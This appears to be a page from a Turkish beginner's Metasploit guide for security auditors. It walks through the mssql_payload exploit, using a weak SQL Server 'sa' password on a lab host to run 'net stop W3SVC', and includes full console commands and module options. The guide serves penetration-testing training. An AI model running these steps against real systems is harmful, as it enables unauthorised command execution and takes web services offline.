 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                     Ocak 2013


Hazırlanan örnekte hedefin Microsoft IIS (TCP port 80) ve Microsoft SQL (TCP port
1433) servislerine erişim sağlanabilmektedir, diğer portlar ve servislere erişim olmadığı
varsayılacaktır. Öncelikle connect komutu ile Microsoft IIS servisinin etkin olduğu
doğrulanır, sonrasında Microsoft SQL servisinin yönetici parolasından kaynaklanan
güvenlik açığı ile hedef sistemde “net stop W3SVC” komutu çalıştırılır.


    msf exploit(mssql_payload) > connect -z 192.168.1.32 80
    [*] Connected to 192.168.1.32:80

    msf exploit(mssql_payload) > set PAYLOAD windows/exec
    PAYLOAD => windows/exec

    msf exploit(mssql_payload) > set CMD "net stop W3SVC"
    CMD => net stop W3SVC

    msf   exploit(mssql_payload) > show options

    Module options (exploit/windows/mssql/mssql_payload):

       Name                   Current Setting    Required   Description
       ----                   ---------------    --------   -----------
       METHOD                 cmd                yes        Which payload delivery method to use
    (ps, cmd, or old)
       PASSWORD               PASSWORD           no         The password for the specified
    username
       RHOST                  192.168.1.32       yes        The   target address
       RPORT                  1433               yes        The   target port
       USERNAME               sa                 no         The   username to authenticate as
       USE_WINDOWS_AUTHENT    false              yes        Use   windows authentification
    (requires DOMAIN option   set)


    Payload options (windows/exec):

       Name       Current Setting   Required    Description
       ----       ---------------   --------    -----------
       CMD        net stop W3SVC    yes         The command string to execute
       EXITFUNC   process           yes         Exit technique: seh, thread, process, none


    Exploit target:

       Id   Name
       --   ----
       0    Automatic




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                  Sayfa 112
 